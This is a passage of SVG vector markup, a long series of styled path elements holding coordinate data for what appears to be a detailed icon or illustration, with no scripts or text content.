			c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.1,0.3-0.1c0,0,0,0.1,0,0.1c-0.1,0.1-0.3,0.2-0.4,0.4C16.3,12.1,15.9,12.3,15.4,12.3z" />
         <path class="st150" d="M19.9,7c0,0,0,0.1,0,0.1c-0.3,0.1-0.5,0-0.7-0.2c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.2-0.1-0.2,0.1
			c0,0,0,0.1-0.1,0.1c0-0.1,0-0.2,0-0.3c0.2-0.2,0.4,0,0.5,0.1c0.1,0,0.1,0.1,0.1,0.2C19.4,6.9,19.6,7,19.9,7z" />
         <path class="st151" d="M28,14.7C28,14.6,28,14.6,28,14.7c0.4-0.6,0.9-1,1.4-1.5c0,0,0,0,0,0C29,13.7,28.5,14.2,28,14.7z" />
         <path class="st152" d="M16.6,10.8c0,0-0.1-0.1-0.2-0.1c0-0.1,0-0.2,0.1-0.2c0,0,0.1-0.1,0.2-0.1c0.1-0.1,0.2-0.1,0.3,0
			c0.1,0.1,0,0.3-0.1,0.4C16.8,10.8,16.7,10.8,16.6,10.8z" />
         <path class="st153" d="M23.2,14.5C23.2,14.5,23.2,14.5,23.2,14.5c-0.6-0.1-1.2-0.4-1.6-0.7c0,0,0,0,0.1-0.1
			C22.2,14,22.7,14.2,23.2,14.5z" />
         <path class="st154" d="M13.6,21.8c-0.1,0-0.1,0-0.2-0.1c0.5-0.1,0.9-0.2,1.4-0.3c0,0,0.1,0,0.1,0.1C14.5,21.5,14,21.6,13.6,21.8z" />
         <path class="st155" d="M12.3,6.6C12.3,6.6,12.3,6.6,12.3,6.6c0.1-0.3,0.3-0.6,0.5-0.8c0.2-0.2,0.4-0.3,0.6-0.5c0,0,0,0,0.1,0.1
			C13,5.7,12.8,6.2,12.3,6.6C12.4,6.6,12.4,6.6,12.3,6.6z" />
         <path class="st156" d="M30.2,12.2c-0.2-0.5-0.5-1.1-0.7-1.6c0,0,0-0.1,0.1-0.1C29.8,11,30.1,11.6,30.2,12.2
			C30.2,12.2,30.2,12.2,30.2,12.2z" />
         <path class="st157" d="M29.5,10.5C29.5,10.5,29.5,10.6,29.5,10.5c-0.3-0.4-0.6-0.8-0.8-1.2c0,0,0,0,0.1-0.1
			C29,9.7,29.3,10.1,29.5,10.5z" />
         <path class="st158" d="M21.7,13.7C21.6,13.7,21.6,13.8,21.7,13.7c-0.4-0.2-0.7-0.5-1.1-0.8c0,0,0,0,0.1-0.1
			c0.2,0.1,0.4,0.3,0.6,0.4C21.4,13.5,21.5,13.6,21.7,13.7z" />
         <path class="st159" d="M9.6,25.8c0,0,0.1,0,0.1-0.1c0.3,0.2,0.6,0.5,0.7,0.8c0,0,0,0-0.1,0.1C10.1,26.4,9.9,26.1,9.6,25.8z" />
         <path class="st160" d="M14.4,11.4c0,0.2-0.1,0.3-0.2,0.2c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1,0.1-0.1c0,0,0.1,0,0.1,0
			C14.3,11.3,14.4,11.4,14.4,11.4z" />
         <path class="st161" d="M24.5,9.9c-0.1,0-0.1,0-0.2-0.1c0.2,0,0.3-0.1,0.5-0.1c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0.1,0.1
			C25,10,24.7,9.9,24.5,9.9z" />
         <path class="st162" d="M13.5,11.4c-0.1-0.1-0.2-0.2-0.2-0.2c0,0,0.1-0.2,0.2-0.2c0.1,0,0.2,0.1,0.2,0.2
			C13.6,11.2,13.6,11.3,13.5,11.4z" />
         <path class="st163" d="M9.1,22.5c0.1,0,0.2,0,0.3,0.1c-0.3,0-0.7,0.1-1,0.1c-0.1,0-0.1,0-0.2-0.1C8.5,22.5,8.8,22.5,9.1,22.5z" />
         <path class="st164" d="M15.9,4.1c0.3,0.1,0.6,0.3,0.9,0.4c0,0,0,0,0,0.1c-0.1-0.1-0.3-0.1-0.4-0.2C16.2,4.3,16,4.2,15.9,4.1
			C15.9,4.1,15.9,4.1,15.9,4.1z" />
         <path class="st165" d="M17.3,8c0,0-0.1,0-0.1,0.1c0-0.1-0.1-0.2-0.1-0.3c0-0.1,0-0.2,0.1-0.3c0,0,0.2,0,0.2,0c0,0-0.1,0-0.1,0.1
			c0,0.1,0,0.1,0,0.2C17.2,7.9,17.3,7.9,17.3,8z" />
         <path class="st166" d="M17.2,3.5c0.5-0.1,1-0.1,1.6,0C18.3,3.5,17.8,3.5,17.2,3.5z" />
         <path class="st167" d="M13.6,5.3c0.3-0.1,0.5-0.2,0.8-0.4c0,0,0,0,0,0.1C14.1,5.1,13.9,5.2,13.6,5.3C13.6,5.3,13.6,5.3,13.6,5.3z" />
         <path class="st168" d="M16.9,11.3C16.9,11.3,16.9,11.3,16.9,11.3c0.2-0.1,0.4-0.1,0.6-0.1l0,0c-0.1,0-0.2,0.1-0.3,0.1
			C17.2,11.4,17.1,11.3,16.9,11.3z" />
         <path class="st169" d="M20.2,12.7c-0.3-0.1-0.5-0.3-0.8-0.4c0,0,0.1,0,0.1,0C19.7,12.4,20,12.5,20.2,12.7
			C20.2,12.7,20.2,12.7,20.2,12.7z" />
         <path class="st170" d="M6.9,10.7c0-0.1,0-0.2-0.1-0.2c0-0.2,0-0.4,0.1-0.7c0,0,0,0,0,0C7,10,7,10.3,6.9,10.7
			C7,10.6,7,10.6,6.9,10.7z" />
         <path class="st171" d="M30.7,15.1c0-0.3-0.1-0.6-0.1-0.9l0,0l0,0C30.7,14.5,30.8,14.8,30.7,15.1C30.8,15.1,30.8,15.1,30.7,15.1z" />
         <path class="st172" d="M25.2,9.8C25.2,9.8,25.2,9.7,25.2,9.8c-0.1-0.1,0-0.1,0-0.2c0.1-0.1,0-0.2,0.2-0.2c0.1,0,0.2,0.1,0.2,0.2
			c0,0,0,0-0.1,0c-0.1,0-0.1-0.2-0.2,0C25.3,9.7,25.3,9.7,25.2,9.8z" />
         <path class="st173" d="M30.7,14.2L30.7,14.2L30.7,14.2c-0.1-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0.1-0.1C30.6,13.7,30.6,14,30.7,14.2z" />
         <path class="st174" d="M20.7,11.9C20.7,11.9,20.6,11.9,20.7,11.9c-0.2,0-0.4-0.1-0.6-0.2c0,0,0,0,0.1-0.1
			C20.3,11.7,20.5,11.8,20.7,11.9z" />
         <path class="st175" d="M30.7,15.1C30.8,15.1,30.8,15.1,30.7,15.1c0.1,0.2,0.1,0.4,0.1,0.6c0,0,0,0-0.1,0
			C30.8,15.5,30.8,15.3,30.7,15.1z" />
         <path class="st176" d="M8.2,22.6c0.1,0,0.1,0,0.2,0.1c-0.2,0-0.5,0-0.7,0.1c0,0,0,0,0-0.1C7.9,22.6,8,22.6,8.2,22.6z" />
         <path class="st177" d="M19.5,12.3C19.4,12.3,19.4,12.3,19.5,12.3c-0.3-0.1-0.4-0.3-0.6-0.4l0,0C19.1,12,19.3,12.1,19.5,12.3z" />
         <path class="st166" d="M18.5,3.4c-0.3,0-0.6,0-0.9,0C17.9,3.4,18.2,3.4,18.5,3.4z" />
         <path class="st178" d="M15.9,4.1C15.9,4.1,15.9,4.1,15.9,4.1c-0.2,0-0.4,0-0.4,0.2c0,0,0,0-0.1-0.1C15.5,4,15.6,4,15.9,4.1z" />
         <path class="st179" d="M7.7,22.6C7.7,22.7,7.7,22.7,7.7,22.6c-0.1,0.1-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1C7.4,22.7,7.5,22.7,7.7,22.6z
			" />
         <path class="st180" d="M30.6,13.5c0,0,0,0.1-0.1,0.1c0-0.2-0.1-0.4-0.1-0.6c0,0,0,0,0.1,0C30.5,13.2,30.5,13.3,30.6,13.5z" />
         <path class="st181" d="M25.8,9.8c0.1,0,0.1,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1c-0.2,0.3-0.3,0.3-0.5,0.2C25.7,9.8,25.8,9.8,25.8,9.8z" />
         <path class="st182" d="M13.4,10.7c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1-0.1-0.1-0.1c0.1,0,0.1-0.1,0.2-0.1
			C13.3,10.6,13.3,10.6,13.4,10.7z" />
         <path class="st183" d="M19.3,10.9c0.1,0.3,0.1,0.3-0.1,0.5c0,0,0,0-0.1-0.1C19.3,11.1,19.3,11.1,19.3,10.9
			C19.2,10.9,19.3,10.9,19.3,10.9z" />
         <path class="st184" d="M17.8,11.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0,0.1C18.1,10.9,17.9,11.1,17.8,11.1
			C17.8,11.1,17.8,11.1,17.8,11.1z" />
         <path class="st185" d="M18.5,10.6c0.2-0.1,0.3-0.1,0.5,0c0,0,0,0-0.1,0.1C18.7,10.6,18.6,10.6,18.5,10.6
			C18.5,10.6,18.5,10.6,18.5,10.6z" />
         <path class="st186" d="M15.2,5.1c-0.1,0.1-0.1,0.3-0.2,0.4c0,0,0,0-0.1,0C15,5.3,15.1,5.2,15.2,5.1C15.2,5.1,15.2,5.1,15.2,5.1z" />
         <path class="st187" d="M14.7,5.3c0-0.1,0.2-0.2,0.1-0.3c0,0,0,0,0-0.1C15,4.9,15,5,14.9,5.1C14.9,5.2,14.8,5.3,14.7,5.3
			C14.7,5.3,14.7,5.3,14.7,5.3z" />
         <path class="st188" d="M15.4,4.2C15.4,4.3,15.5,4.3,15.4,4.2c0,0.2,0,0.3-0.1,0.5c0,0,0,0-0.1-0.1C15.3,4.5,15.4,4.4,15.4,4.2z" />
         <path class="st189" d="M20.1,11.6C20.1,11.6,20.1,11.6,20.1,11.6c-0.2,0-0.3-0.1-0.4-0.2c0,0,0,0,0.1-0.1
			C19.9,11.4,20,11.5,20.1,11.6z" />
         <path class="st190" d="M18.9,10.7C18.9,10.6,18.9,10.6,18.9,10.7c0.2,0,0.3,0.1,0.4,0.2c0,0-0.1,0-0.1,0
			C19.1,10.8,19,10.7,18.9,10.7z" />
         <path class="st191" d="M15.3,4.6C15.3,4.7,15.3,4.7,15.3,4.6c0,0.2-0.1,0.3-0.1,0.5c0,0,0,0-0.1-0.1C15.2,4.9,15.3,4.8,15.3,4.6z" />
         <path class="st192" d="M16.8,4.5C16.8,4.5,16.8,4.5,16.8,4.5c0.1,0,0.3,0,0.4,0c0,0-0.1,0-0.1,0.1C17,4.6,16.9,4.6,16.8,4.5z" />
         <path class="st193" d="M10.4,26.6C10.4,26.6,10.4,26.6,10.4,26.6c0.1,0.1,0.2,0.2,0.2,0.3c0,0-0.1-0.1-0.1-0.1
			C10.4,26.8,10.4,26.7,10.4,26.6z" />
         <path class="st194" d="M14.8,4.9C14.8,4.9,14.8,4.9,14.8,4.9C14.7,5,14.5,5,14.4,5c0,0,0,0,0-0.1C14.5,4.9,14.7,4.9,14.8,4.9z" />
         <path class="st195" d="M18.5,10.6C18.5,10.6,18.5,10.6,18.5,10.6c-0.1,0.1-0.2,0.2-0.3,0.2c0,0,0,0,0-0.1
			C18.3,10.7,18.4,10.7,18.5,10.6z" />
         <path class="st196" d="M29.8,12.7c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1C29.6,12.9,29.7,12.8,29.8,12.7L29.8,12.7z" />
         <path class="st197" d="M30.2,12.2C30.2,12.2,30.2,12.2,30.2,12.2c0.1,0.1,0.1,0.2,0.2,0.3c0,0-0.1,0-0.1,0
			C30.2,12.4,30.2,12.3,30.2,12.2z" />
         <path class="st198" d="M30.4,12.9c0-0.1-0.1-0.2-0.1-0.3c0,0,0,0,0.1,0C30.4,12.7,30.4,12.8,30.4,12.9
			C30.4,12.9,30.4,12.9,30.4,12.9z" />
         <path class="st166" d="M16.5,3.5C16.5,3.5,16.5,3.5,16.5,3.5c0.2-0.1,0.3,0,0.5,0C16.9,3.5,16.7,3.5,16.5,3.5z" />
         <path class="st166" d="M17.1,3.4c-0.1,0-0.3,0-0.4,0C16.8,3.4,17,3.4,17.1,3.4z" />
         <path class="st199" d="M25.8,9.8c0,0-0.1,0-0.1,0.1c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0.1,0C25.6,9.7,25.7,9.7,25.8,9.8z" />
         <path class="st200" d="M19.1,11.3C19.1,11.3,19.1,11.3,19.1,11.3c0,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0-0.1C19,11.4,19,11.3,19.1,11.3z
			" />
         <path class="st201" d="M14.7,5.3C14.7,5.3,14.7,5.3,14.7,5.3c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0C14.6,5.5,14.7,5.4,14.7,5.3z" />
         <path class="st202" d="M20.2,12.7C20.2,12.7,20.2,12.7,20.2,12.7c0.1,0,0.2,0.1,0.3,0.1c0,0,0,0.1,0,0.1
			C20.4,12.8,20.3,12.7,20.2,12.7z" />
         <path class="st203" d="M17.8,11.1C17.8,11.1,17.8,11.1,17.8,11.1c0,0.1-0.1,0.1-0.2,0.1l0,0C17.6,11.2,17.7,11.2,17.8,11.1z" />
         <path class="st204" d="M20.4,12.9C20.4,12.8,20.4,12.8,20.4,12.9c0.1,0,0.2,0,0.2,0.1c0,0,0,0-0.1,0.1
			C20.6,12.9,20.5,12.9,20.4,12.9z" />
         <path class="st144" d="M26.3,17.2c-0.1,0-0.2,0-0.4,0.1C26,17.2,26.1,17.2,26.3,17.2z" />
         <path class="st205" d="M18.8,11.7c0,0.1,0.1,0.1,0.1,0.2l0,0C18.8,11.8,18.7,11.8,18.8,11.7C18.7,11.7,18.7,11.7,18.8,11.7z" />
         <path class="st145" d="M11.5,27.1c-0.1,0-0.2,0-0.4,0.1C11.2,27.1,11.4,27.1,11.5,27.1z" />
         <path class="st206" d="M18.2,9.7c0,0,0.1,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0-0.1-0.1-0.1C18.1,9.7,18.1,9.7,18.2,9.7z" />
         <path class="st59" d="M26.7,6.1c0.1,0.1,0.2,0.1,0.2,0.2C26.8,6.2,26.7,6.1,26.7,6.1z" />
         <path class="st207" d="M13.6,5.3C13.6,5.3,13.6,5.3,13.6,5.3c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0-0.1-0.1C13.4,5.4,13.5,5.3,13.6,5.3z" />
         <path class="st145" d="M12.8,26.8c-0.1,0-0.2,0-0.3,0C12.6,26.9,12.7,26.8,12.8,26.8z" />
         <path class="st145" d="M11.1,27.1c-0.1,0.1-0.2,0.1-0.3,0C10.9,27.1,11,27.1,11.1,27.1z" />
         <path class="st208" d="M16.1,3.6c0.1,0,0.2,0,0.3,0C16.3,3.6,16.2,3.6,16.1,3.6z" />
         <path class="st209" d="M18.8,11.7C18.7,11.7,18.7,11.7,18.8,11.7c-0.1,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1
			C18.7,11.6,18.7,11.6,18.8,11.7C18.7,11.6,18.7,11.7,18.8,11.7z" />
         <path class="st145" d="M11.8,27c-0.1,0-0.2,0-0.3,0C11.6,27,11.7,27,11.8,27z" />
         <path class="st144" d="M26.6,17.1c-0.1,0-0.2,0-0.3,0.1C26.4,17.1,26.5,17.1,26.6,17.1z" />
         <path class="st210" d="M29.8,12.7c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0.1,0C29.9,12.6,29.9,12.6,29.8,12.7L29.8,12.7z" />
         <path class="st144" d="M25.9,17.2c-0.1,0-0.2,0-0.3,0.1C25.6,17.3,25.8,17.2,25.9,17.2z" />
         <path class="st133" d="M32.1,16.2c-0.1,0-0.2,0-0.3,0.1C31.9,16.3,32,16.3,32.1,16.2z" />
         <path class="st211" d="M30.6,21c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0.1,0,0.1C31,20.6,30.8,20.8,30.6,21z" />
         <path class="st212" d="M30.3,21.5c0,0,0-0.1-0.1-0.1c0-0.1,0.1-0.1,0.1-0.2C30.4,21.4,30.3,21.4,30.3,21.5z" />
         <path class="st77" d="M4.9,9.5c0,0.1-0.1,0.1-0.1,0.2C4.9,9.6,4.9,9.6,4.9,9.5z" />
         <path class="st213" d="M29.2,18.8c0.9-0.4,1.8-0.8,2.7-1.2c0,0,0,0.1,0,0.1c-0.6,0.3-1.2,0.6-1.9,0.8c-0.3,0.1-0.6,0.2-0.8,0.4
			C29.3,18.9,29.2,18.8,29.2,18.8z" />
         <path class="st214" d="M32.3,16.9c-0.7,0.3-1.4,0.5-2.1,0.8c-0.1,0-0.2,0.1-0.4,0.1c-0.1,0-0.1,0-0.1-0.1c0.7-0.3,1.4-0.5,2.2-0.8
			c0.1,0,0.1,0,0.2,0C32.1,16.9,32.2,16.9,32.3,16.9z" />
         <path class="st215" d="M34.3,16.1c-0.1,0-0.1,0-0.2-0.1c0.1,0,0.2,0,0.4-0.1c0,0,0,0,0,0.1C34.5,16.1,34.4,16.1,34.3,16.1z" />
         <path class="st51" d="M6.8,8.7c-0.4,0.4-0.6,1-0.9,1.5c-1,1.8-1.5,3.7-1.6,5.7c-0.1,2.6,0.5,5,1.7,7.3c0.3,0.6,0.8,1.2,1.2,1.8
			c0,0-0.1,0.1-0.1,0.1c-0.3-0.4-0.6-0.8-0.9-1.2c-1.1-1.7-1.8-3.7-2-5.7c-0.3-2.7,0.1-5.3,1.4-7.7c0.3-0.6,0.7-1.2,1.1-1.8
			C6.7,8.6,6.8,8.6,6.8,8.7z" />
         <path class="st88" d="M7,28.6c0.7,0,1.4,0,2.1,0c0.1,0,0.2,0,0.3,0c-0.1,0-0.1,0.1-0.2,0.1c-0.7,0-1.4,0-2.1,0
			C7.1,28.7,7.1,28.6,7,28.6z" />
         <path class="st97" d="M7.2,27.3c0.3,0,0.5,0,0.8,0C7.7,27.4,7.4,27.4,7.2,27.3z" />
         <path class="st97" d="M8.2,27.5c-0.2,0-0.4,0-0.6,0C7.8,27.5,8,27.5,8.2,27.5z" />
         <path class="st97" d="M7.3,27.5c-0.2,0-0.4,0-0.5,0C6.9,27.4,7.1,27.4,7.3,27.5z" />
         <path class="st72" d="M9.8,27.5c-0.2,0-0.3,0-0.5,0C9.4,27.4,9.6,27.3,9.8,27.5z" />
         <path class="st88" d="M6.4,28.6c0.2,0,0.3,0,0.5,0.1c-0.1,0-0.2,0-0.4,0C6.5,28.6,6.4,28.6,6.4,28.6z" />
         <path class="st97" d="M6.6,27.4c-0.1,0-0.3,0-0.4-0.1C6.3,27.3,6.4,27.3,6.6,27.4C6.6,27.4,6.6,27.4,6.6,27.4z" />
         <path class="st72" d="M9.7,27.2c0.1,0,0.2,0,0.3,0C10,27.3,9.8,27.3,9.7,27.2z" />
         <path class="st72" d="M9.9,28.6c0.1,0,0.2,0,0.3,0C10.1,28.7,10,28.7,9.9,28.6z" />
         <path class="st216" d="M19.3,29.2c0.4-0.1,0.9-0.2,1.3-0.2c0.8-0.2,1.5-0.4,2.3-0.7c0.1,0,0.1,0,0.2-0.1c0,0,0.1,0,0.1,0.1
			c-0.7,0.4-1.5,0.6-2.3,0.8c-0.4,0.1-0.9,0.2-1.4,0.2C19.5,29.2,19.4,29.2,19.3,29.2z" />
         <path class="st97" d="M6.1,27.3c-0.1,0-0.2,0-0.4-0.1C5.9,27.3,6,27.3,6.1,27.3z" />
         <path class="st97" d="M5.7,27.3c-0.1,0-0.2,0-0.3,0C5.5,27.3,5.6,27.3,5.7,27.3z" />
         <path class="st217" d="M28.6,21.7c-0.1-0.1-0.3-0.1-0.4-0.2c-0.2-0.1-0.3-0.1-0.4,0c-0.6,0.4-1.2,0.7-1.8,1.1
			c-0.1,0-0.1,0-0.2,0.1c0,0,0-0.1-0.1-0.1c0.7-0.4,1.3-0.8,2-1.2c-0.6-0.3-1.2-0.5-1.7-0.8c-0.1,0-0.1,0-0.2,0.1
			c0,0.1-0.1,0.1-0.1,0.1c0,0,0-0.1-0.1-0.1c0-0.2,0.2-0.3,0.3-0.4c1-0.5,2-0.9,3-1.4c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0.1,0.1,0.1
			c-0.7,0.3-1.4,0.6-2.1,1c-0.3,0.2-0.7,0.3-1.1,0.5c0.2,0.1,0.4,0.2,0.5,0.3c0.5,0.2,1.1,0.5,1.6,0.7c0.2,0.1,0.3,0.1,0.5,0.2
			C28.7,21.6,28.7,21.7,28.6,21.7z" />
         <path class="st82" d="M16.2,30.8c0.1,0,0.3,0,0.4,0.1C16.5,30.9,16.3,30.9,16.2,30.8z" />
         <path class="st82" d="M15.8,30.8c0.1,0,0.2,0,0.4,0.1C16,30.8,15.9,30.8,15.8,30.8z" />
         <path class="st82" d="M15.4,30.7c0.1,0,0.2,0,0.3,0.1C15.6,30.8,15.5,30.7,15.4,30.7z" />
         <path class="st84" d="M17,30.9c0.6,0,1.2,0,1.9,0c-0.1,0-0.1,0.1-0.2,0.1c-0.5,0-1,0-1.6,0C17.1,30.9,17.1,30.9,17,30.9z" />
         <path class="st86" d="M19.7,30.8c0.1,0,0.2,0,0.4,0C20,30.8,19.8,30.8,19.7,30.8z" />
         <path class="st86" d="M20.1,30.8c0.1,0,0.2,0,0.3,0C20.3,30.7,20.2,30.8,20.1,30.8z" />
         <path class="st218" d="M19.3,29.9c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.4,0c-0.1,0-0.2,0-0.3,0c-0.6,0-1.3,0-1.9,0
			c-0.9,0-1.7-0.1-2.5-0.4c0,0,0.1,0,0.1,0c0,0,0,0,0-0.1c0,0-0.1-0.1-0.1-0.1c0.5,0.1,1,0.2,1.5,0.3c0.4,0.1,0.8,0.1,1.3,0.2
			c0.1,0,0.1,0.1,0.2,0.1c0.5,0,1.1,0,1.6,0c0.1,0,0.1,0,0.2-0.1c0,0,0.1,0,0.1,0C19.1,29.9,19.2,29.9,19.3,29.9z" />
         <path class="st219" d="M13.3,28c0.7-0.2,1.4-0.4,2.1-0.6c0.3-0.1,0.5-0.2,0.8-0.2c0,0,0.1,0.1,0.1,0.1c-0.5,0.2-1.1,0.4-1.6,0.5
			c-0.4,0.1-0.8,0.2-1.2,0.3C13.6,28,13.4,28.1,13.3,28z" />
         <path class="st219" d="M13.1,28.3c0.7,0.2,1.3,0.4,2,0.6c0.2,0.1,0.3,0.1,0.5,0.1c-0.1,0-0.2,0-0.3,0.1c-0.8-0.1-1.6-0.4-2.3-0.7
			C13,28.4,13.1,28.3,13.1,28.3z" />
         <path class="st220" d="M8.4,25.1c0.5,0.5,1.1,1,1.6,1.5c0,0,0,0-0.1,0.1C9.3,26.2,8.8,25.7,8.4,25.1C8.3,25.1,8.4,25.1,8.4,25.1z" />
         <path class="st145" d="M11.4,27.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1-0.1,0-0.1C11.2,27.2,11.3,27.2,11.4,27.2z" />
         <path class="st145" d="M11.8,27.2c-0.1,0-0.2,0-0.4,0.1C11.5,27.2,11.7,27.2,11.8,27.2z" />
         <path class="st219" d="M13.3,28.2c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1-0.1,0-0.1C13.2,28.2,13.2,28.2,13.3,28.2z" />
         <path class="st145" d="M13.5,26.8c-0.1,0-0.2,0-0.3,0.1C13.3,26.9,13.4,26.8,13.5,26.8z" />
         <path class="st221" d="M5.1,15.4c0,0.1,0,0.2,0.1,0.2c0,0.1-0.1,0.1-0.1,0C5,15.6,5,15.5,5.1,15.4z" />
         <path class="st144" d="M26.2,17.3c-0.1,0-0.2,0-0.3,0.1C26,17.3,26.1,17.3,26.2,17.3z" />
         <path class="st222" d="M10.4,5.2C10.2,5.4,10,5.5,9.8,5.6c-0.1,0-0.1,0-0.2-0.1c0.2-0.1,0.4-0.3,0.6-0.4
			C10.3,5.2,10.4,5.2,10.4,5.2z" />
         <path class="st223" d="M20.2,24.6c0.3,0.2,0.6,0.3,0.9,0.5c0.1,0.1,0.2,0.1,0.3,0c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0.1,0,0.1,0.1
			c-0.2,0.1-0.4,0.2-0.5,0.3c0.2,0.3,0.5,0.5,0.9,0.3c0.1,0,0.3-0.1,0.4-0.1c0,0,0,0.1,0,0.1c-0.2,0.1-0.4,0.1-0.6,0.2
			c-0.2,0.1-0.3,0-0.5-0.1c-0.2-0.1-0.3-0.3-0.5-0.3c-0.2,0-0.3,0.1-0.5,0.2c-0.3,0.1-0.6,0.3-0.9,0.4c-0.1,0-0.2,0.1-0.3,0.1
			c0,0,0-0.1,0.1-0.1c0,0-0.1,0-0.1,0c0.5-0.2,1.1-0.5,1.6-0.8C20.8,25,20.5,24.9,20.2,24.6C20.2,24.7,20.2,24.6,20.2,24.6z" />
         <path class="st224" d="M22,23.6c-0.1,0.1-0.3,0.1-0.4,0.2c-0.1,0-0.1,0-0.2-0.1C21.5,23.7,21.7,23.6,22,23.6
			C21.9,23.6,21.9,23.6,22,23.6z" />
         <path class="st225" d="M22.8,25.6c0,0,0-0.1,0-0.1c0.2-0.1,0.3-0.1,0.5-0.2c0.4-0.2,0.6-0.6,0.7-1c0-0.1,0.1-0.3,0.1-0.5
			c0,0,0-0.1,0-0.1c-0.2-0.2-0.1-0.5-0.1-0.7c0-0.9,0-1.8,0-2.7c0-0.2-0.1-0.3-0.2-0.4c-0.3-0.2-0.6-0.4-1-0.6c0-0.1,0-0.1,0-0.2
			c0.4,0.2,0.7,0.4,1.1,0.7c0.1,0.1,0.2,0.1,0.4,0c0.8-0.3,1.6-0.6,2.4-1c0.1,0,0.1,0,0.1,0.1c-0.8,0.3-1.6,0.7-2.4,1
			c-0.1,0-0.2,0.1-0.2,0.2c0,1,0,2,0,3c0.5-0.9,1-1.7,1.5-2.6c0,0,0,0.1,0.1,0.1c-0.3,0.6-0.6,1.1-0.9,1.7c-0.2,0.3-0.3,0.6-0.5,0.9
			c0,0,0,0,0,0c0.5-0.3,0.9-0.5,1.4-0.8c0,0,0,0.1,0.1,0.1c-0.4,0.2-0.7,0.5-1.1,0.7c-0.3,0.2-0.5,0.5-0.5,0.8
			c-0.1,0.4-0.3,0.8-0.6,1C23.3,25.4,23,25.5,22.8,25.6z" />
         <path class="st226" d="M9.7,5.6c0.1,0,0.1,0,0.2,0.1C9.4,6,8.9,6.3,8.5,6.7C7.9,7.3,7.4,8,6.9,8.7c0,0,0,0,0,0
			c0,0-0.1-0.1-0.1-0.1C7.3,7.7,8,7,8.8,6.3C9,6,9.4,5.8,9.7,5.6z" />
         <path class="st227" d="M26.7,19c0-0.1,0-0.1-0.1-0.1c0.3-0.1,0.6-0.2,0.9-0.4c0.1,0,0.2-0.1,0.2-0.1c0.2-0.1,0.4-0.2,0.6-0.2
			c0.1,0,0.1,0,0.2,0.1C28,18.5,27.3,18.8,26.7,19z" />
         <path class="st228" d="M28.6,18.3c-0.1,0-0.1,0-0.2-0.1c0.4-0.2,0.9-0.3,1.3-0.5c-0.1,0.1,0,0.1,0.1,0.1
			C29.4,18,29,18.1,28.6,18.3z" />
         <path class="st228" d="M27.8,18.4c-0.1,0-0.2,0.1-0.2,0.1C27.6,18.5,27.7,18.5,27.8,18.4z" />
         <path class="st229" d="M15.3,29.1c0.1,0,0.2,0,0.3-0.1c0.9,0.1,1.8,0.2,2.8,0.2c0.2,0,0.5,0,0.7,0c0.1,0,0.1,0,0.2,0
			c0.1,0,0.2,0,0.3,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.4,0c-1,0.1-2.1,0.1-3.1-0.1C15.8,29.2,15.6,29.1,15.3,29.1z" />
         <path class="st230" d="M20,29.7c0.4-0.1,0.8-0.2,1.1-0.3c0,0,0,0,0.1,0.1c-0.4,0.1-0.8,0.2-1.1,0.2C20.1,29.8,20.1,29.7,20,29.7z" />
         <path class="st231" d="M18.8,29.8c-0.1,0-0.1,0.1-0.2,0.1c-0.5,0-1.1,0-1.6,0c-0.1,0-0.1,0-0.2-0.1C17.5,29.8,18.2,29.8,18.8,29.8
			z" />
         <path class="st231" d="M16.7,30c0.6,0,1.3,0,1.9,0c-0.2,0-0.3,0-0.5,0C17.6,30,17.2,30,16.7,30z" />
         <path class="st231" d="M20,29.7c0,0,0.1,0,0.1,0.1c-0.3,0-0.5,0.1-0.8,0.1c-0.1,0-0.3,0-0.4-0.1c0.2,0,0.3,0,0.5-0.1
			c0.1,0,0.2,0,0.3,0C19.8,29.7,19.9,29.7,20,29.7z" />
         <path class="st232" d="M22.1,29.3c-0.3,0.1-0.5,0.2-0.8,0.2c0,0,0,0,0-0.1C21.6,29.3,21.8,29.3,22.1,29.3
			C22.1,29.2,22.1,29.2,22.1,29.3z" />
         <path class="st233" d="M22.1,29.3C22.1,29.2,22.1,29.2,22.1,29.3c0.2-0.1,0.4-0.2,0.6-0.3c0,0,0,0,0,0.1
			C22.5,29.1,22.3,29.2,22.1,29.3z" />
         <path class="st234" d="M22.7,29C22.7,29,22.7,29,22.7,29c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0,0,0.1,0C23.1,28.8,22.9,28.9,22.7,29z" />
         <path class="st216" d="M19.2,29.3c0.1,0,0.2,0,0.4,0C19.4,29.3,19.3,29.3,19.2,29.3z" />
         <path class="st231" d="M18.9,30c0.1,0,0.2,0,0.4,0C19.1,29.9,19,29.9,18.9,30z" />
         <path class="st235" d="M23.3,28.7C23.3,28.7,23.3,28.7,23.3,28.7c0,0,0.1-0.1,0.2-0.1c0,0,0,0,0,0.1
			C23.4,28.7,23.4,28.7,23.3,28.7z" />
         <path class="st236" d="M19.7,29.7c-0.1,0-0.2,0-0.3,0C19.5,29.8,19.6,29.8,19.7,29.7z" />
         <path class="st237" d="M19.5,26c0,0,0.1,0,0.1,0c0,0,0,0.1-0.1,0.1c-0.7,0.3-1.4,0.6-2.2,0.9c-0.1,0-0.2-0.1-0.2-0.1
			C18,26.6,18.7,26.3,19.5,26z" />
